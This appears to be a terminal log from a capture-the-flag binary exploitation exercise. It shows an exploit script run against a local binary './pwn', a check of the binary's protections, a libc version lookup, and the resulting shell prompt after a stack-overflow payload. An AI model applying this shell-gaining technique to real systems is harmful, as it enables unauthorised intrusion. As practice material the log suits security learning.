 q@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './pwn': pid 2294
[*] '/home/q/Desktop/pwn'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu11.2_i386
1 - libc6_2.23-0ubuntu11.3_i386
2 - libc6_2.23-0ubuntu1_i386
[+] Choose one : 0
[*] Switching to interactive mode
\xda\xf7\xb8\x85\x04\x0b\xec\xf7aaaaaaaaaaaaaaaaaaaaaaaaaa\xb0
$ sh: 1: ty: not found
How many bytes do you want me to read? $